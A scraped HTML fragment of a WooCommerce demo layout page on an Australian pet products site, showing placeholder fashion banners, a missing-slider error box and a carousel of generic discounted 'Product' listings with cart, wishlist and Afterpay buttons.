	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
		<div id="page-title" class="page-title text-center title-size-default color-scheme-dark" >			
	<div class="container">
		<div class="row">
			<div class="col">
				
<div class="entry-header">
	<h1 class="title">
		Layout WCMP	</h1>
</div>
<div class="entry-breadcrumbs">
	<nav class="kapee-breadcrumb"><a href="https://petproductsau.com.au/">Home</a><span class="delimiter-sep forward-slash"></span><span class="last">Layout WCMP</span></nav></div>				
			</div>
		</div>
	</div>
</div><!-- .page-title -->			
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">

<div id="primary" class="content-area col-md-12">
<article id="post-1599" class="post-1599 page type-page status-publish hentry">
	
		
<div class="entry-content">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1569673414942"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">			<rs-module-wrap id="rev_slider_error_1_wrapper">
				<rs-module id="rev_slider_error_1">
					<div class="rs_error_message_box">
						<div class="rs_error_message_oops">Oops...</div>
						<div class="rs_error_message_content">Slider with alias wcmp slider not found.</div>
					</div>
				</rs-module>
			</rs-module-wrap>
			<script type="text/javascript">
				var rs_eslider = document.getElementById("rev_slider_error_1");
				rs_eslider.style.display = "none";
				console.log("Slider with alias wcmp slider not found.");
			</script>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1570782671984"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-banner-43365" class="kapee-element kapee-banner banner-zoom-out">
	<div class="banner-wrapper" >
					<div class="banner-image-wrap">			
				<div class="banner-image">
					<img src="https://petproductsau.com.au/wp-content/uploads/2019/10/dokan-banner-1-placeholder.jpg" alt="">
				</div>			
			</div>
							<div class="banner-content-wrap text-right align-items-end justify-content-end">
				<div class="banner-content">
											<div class="banner-subtitle-wrap">
							<span class="banner-subtitle">Fashion</span>
						</div>
										<div class="banner-title-wrap">
						<h3 class="banner-title"> DENIM JEANS</h3>
					</div>				
											<div class="banner-content-text">
							<p>Lorem ipsum dolor sit amet</p>
						</div>
											<div class="banner-button kapee-button">
							<a href="#" target="_self" class="button btn-style-link btn-shape-square btn-size-normal">SHOP NOW</a>
						</div>
									</div>
				
			</div>
			</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-banner-89400" class="kapee-element kapee-banner banner-zoom-out">
	<div class="banner-wrapper" >
					<div class="banner-image-wrap">			
				<div class="banner-image">
					<img src="https://petproductsau.com.au/wp-content/uploads/2019/10/dokan-banner-2-placeholder.jpg" alt="">
				</div>			
			</div>
							<div class="banner-content-wrap text-left align-items-start justify-content-center">
				<div class="banner-content">
											<div class="banner-subtitle-wrap">
							<span class="banner-subtitle">Men's</span>
						</div>
										<div class="banner-title-wrap">
						<h3 class="banner-title"> WATCH</h3>
					</div>				
											<div class="banner-content-text">
							<p>50-70% OFF</p>
						</div>
											<div class="banner-button kapee-button">
							<a href="#" target="_self" class="button btn-style-link btn-shape-square btn-size-normal">SHOP NOW</a>
						</div>
									</div>
				
			</div>
			</div>
</div>
<div id="kapee-banner-61126" class="kapee-element kapee-banner banner-zoom-out">
	<div class="banner-wrapper" >
					<div class="banner-image-wrap">			
				<div class="banner-image">
					<img src="https://petproductsau.com.au/wp-content/uploads/2019/10/dokan-banner-2-placeholder.jpg" alt="">
				</div>			
			</div>
							<div class="banner-content-wrap text-left align-items-start justify-content-center">
				<div class="banner-content">
											<div class="banner-subtitle-wrap">
							<span class="banner-subtitle">Men's</span>
						</div>
										<div class="banner-title-wrap">
						<h3 class="banner-title"> FOOTWEAR</h3>
					</div>				
											<div class="banner-content-text">
							<p>50-70% OFF</p>
						</div>
											<div class="banner-button kapee-button">
							<a href="#" target="_self" class="button btn-style-link btn-shape-square btn-size-normal">SHOP NOW</a>
						</div>
									</div>
				
			</div>
			</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-banner-7223" class="kapee-element kapee-banner banner-zoom-out">
	<div class="banner-wrapper" >
					<div class="banner-image-wrap">			
				<div class="banner-image">
					<img src="https://petproductsau.com.au/wp-content/uploads/2019/10/dokan-banner-1-placeholder.jpg" alt="">
				</div>			
			</div>
							<div class="banner-content-wrap text-left align-items-start justify-content-start">
				<div class="banner-content">
											<div class="banner-subtitle-wrap">
							<span class="banner-subtitle">Women's</span>
						</div>
										<div class="banner-title-wrap">
						<h3 class="banner-title"> WESTERN WEAR</h3>
					</div>				
											<div class="banner-content-text">
							<p>Lorem ipsum dolor sit amet</p>
						</div>
											<div class="banner-button kapee-button">
							<a href="#" target="_self" class="button btn-style-link btn-shape-square btn-size-normal">SHOP NOW</a>
						</div>
									</div>
				
			</div>
			</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1570773845014"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-header-95595" class="kapee-element kapee-heading text-center kapee-width-100 separator-none separator-between-heading">	
			<div class="heading-subtitle"> FASHION COLLECTIONS 2019 </div>
			
			<div class="heading-wrap">
			<span class="separator-left"></span>
			<h2 class="heading-title">FEATURED PRODUCTS </h2>			<span class="separator-right"></span>
					</div>
		
    		<div class="heading-tagline"> Lorem ipsum dolor sit amet, metus cursus amet faucibus sed mauris tellus. </div>
	</div><div id="kapee-grid-slider91310" class="kapee-element woocommerce products-carousel">	
		<div id="section-8420" class="row">
	<div class="products product-style-3 grid-view owl-carousel kapee-carousel grid-columns-3  ">

<div class="carousel-group"><div class="product type-product post-13628 status-publish first instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13628  wishlist-fragment on-first-load"
	data-fragment-ref="13628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13628,&quot;parent_product_id&quot;:13628,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13628&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13628"
		data-product-type="simple"
		data-original-product-id="13628"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3876" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3876" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>915.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>274.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="274.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13628" data-product_sku="BFRAME-E-VILA-KS-GY-ABC" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13628  wishlist-fragment on-first-load"
	data-fragment-ref="13628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13628,&quot;parent_product_id&quot;:13628,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13628&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13628"
		data-product-type="simple"
		data-original-product-id="13628"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13628" class="compare button" data-product_id="13628" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3876" data-id="13628">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="product type-product post-13627 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13627  wishlist-fragment on-first-load"
	data-fragment-ref="13627"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13627,&quot;parent_product_id&quot;:13627,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13627&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13627"
		data-product-type="simple"
		data-original-product-id="13627"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3875" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3875" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,055.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>316.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="316.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13627" data-product_sku="UPHO-C-AVAN-KD-BG-AB" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13627  wishlist-fragment on-first-load"
	data-fragment-ref="13627"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13627,&quot;parent_product_id&quot;:13627,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13627&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13627"
		data-product-type="simple"
		data-original-product-id="13627"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13627" class="compare button" data-product_id="13627" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3875" data-id="13627">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
</div><div class="carousel-group"><div class="product type-product post-13626 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13626  wishlist-fragment on-first-load"
	data-fragment-ref="13626"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13626,&quot;parent_product_id&quot;:13626,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13626&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13626"
		data-product-type="simple"
		data-original-product-id="13626"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3874" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3874" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>775.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>232.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="232.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13626" data-product_sku="RD-B-0590-8P-WH" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13626  wishlist-fragment on-first-load"
	data-fragment-ref="13626"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13626,&quot;parent_product_id&quot;:13626,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13626&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13626"
		data-product-type="simple"
		data-original-product-id="13626"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13626" class="compare button" data-product_id="13626" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3874" data-id="13626">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="product type-product post-13625 status-publish last outofstock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span><span class="out-of-stock">Out Of Stock</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13625  wishlist-fragment on-first-load"
	data-fragment-ref="13625"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13625,&quot;parent_product_id&quot;:13625,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13625&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13625"
		data-product-type="simple"
		data-original-product-id="13625"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3873" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3873" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>775.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>232.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="232.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="https://petproductsau.com.au/uncategorized/product-3873" data-quantity="1" class="button product_type_simple" data-product_id="13625" data-product_sku="RD-B-0590-8P-BR" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow">Read more</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13625  wishlist-fragment on-first-load"
	data-fragment-ref="13625"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13625,&quot;parent_product_id&quot;:13625,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13625&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13625"
		data-product-type="simple"
		data-original-product-id="13625"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13625" class="compare button" data-product_id="13625" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3873" data-id="13625">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
</div><div class="carousel-group"><div class="product type-product post-13624 status-publish first instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13624  wishlist-fragment on-first-load"
	data-fragment-ref="13624"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13624,&quot;parent_product_id&quot;:13624,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13624&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13624"
		data-product-type="simple"
		data-original-product-id="13624"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3872" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3872" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>688.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>206.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="206.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
